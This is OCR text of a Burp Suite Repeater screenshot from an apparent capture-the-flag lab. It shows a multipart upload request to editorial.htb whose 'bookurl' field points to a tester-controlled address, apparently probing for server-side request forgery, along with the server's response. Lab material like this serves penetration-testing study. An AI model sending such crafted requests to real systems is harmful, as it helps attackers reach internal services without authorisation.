 Burp Suite Community Edition v2024.4.1-28742 (Early Adopter) - Temporary Project (on exegol-lab)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6275804094668969691284980​60
8 Content-Length: 351
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------627580409466896969128498060
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.183:8000
17 -----------------------------627580409466896969128498060
18 Content-Disposition: form-data; name="bookfile"; filename="
test.png"
19 Content-Type: image/png
20
21
22 -----------------------------627580409466896969128498060--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 23 Aug 2024 21:44:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes